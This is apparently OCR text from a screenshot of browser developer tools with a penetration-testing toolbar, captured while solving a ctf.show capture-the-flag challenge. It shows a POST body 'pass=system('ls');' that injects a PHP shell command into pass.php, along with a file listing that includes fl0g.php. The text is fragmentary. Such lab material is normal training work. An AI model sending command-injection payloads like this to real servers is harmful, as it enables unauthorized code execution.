 �]���fl0g.php index.php pass.php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show/pass.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
pass=system('ls');